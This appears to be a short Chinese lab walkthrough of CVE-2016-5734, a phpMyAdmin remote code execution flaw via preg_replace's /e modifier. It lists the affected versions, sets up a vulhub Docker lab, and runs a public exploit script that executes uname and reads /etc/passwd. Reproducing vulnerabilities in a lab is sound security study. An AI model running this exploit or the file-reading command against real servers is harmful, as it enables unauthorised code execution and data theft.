PhpMyAdmin远程代码执行

漏洞简述

phpMyAdmin是一套开源的、基于Web的MySQL数据库管理工具。在其查找并替换字符串功能中,将用户输入的信息拼接进

preg_replace函数第一个参数中。在PHP5.4.7以前,

preg_replace的第一个参数可以利用\0进行截断,并将正则模式修改为e。众所周知,e模式的正则支持执行代码,此时将可构造一个任意代码执行漏洞

影响版本

phpmyadmin 4.6.x 版本(直至 4.6.3)

phpmyadmin 4.4.x 版本(直至 4.4.15.7)

phpmyadmin 4.0.x 版本(直至 4.0.10.16)

php版本: 4.3.0 ~5.4.6

环境搭建

cd /vulhub/phpmyadmin/CVE-2016-5734

docker-compose up -d

漏洞测试

我们用大佬写的poc



脚本利用

python 40185.py -u root -p root http://192.168.3.151:8080

默认执行uname



查看一下/etc/passwd

python 40185.py -u root -p root -c "system('cat /etc/passwd')" http://192.168.3.151:8080

结束!!